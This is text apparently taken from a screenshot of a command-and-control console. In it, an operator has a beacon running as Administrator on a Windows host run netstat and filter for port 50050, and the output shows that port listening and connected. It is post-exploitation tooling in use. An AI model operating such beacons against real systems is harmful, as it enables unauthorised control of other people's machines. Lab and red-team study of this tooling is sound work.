 Event Log X Listeners X Beacon 192.168.99.1@44116 X Files 192.168.99.1@44116 X
beacon> shell netstat -ano | findstr "50050"
[*] Tasked beacon to run: netstat -ano | findstr "50050"
[+] host called home, sent: 61 bytes
[+] received output:
TCP 0.0.0.0:50050 0.0.0.0:0 LISTENING 71460
TCP 192.168.2.244:50050 192.168.4.221:48318 ESTABLISHED 71460
TCP [::]:50050 [::]:0 LISTENING 71460
[WIN-OLN5QJLPKR3] Administrator */44116 (x64) Bid: 77932 Arch: x64 Ver: 6.2 last: 592ms
beacon>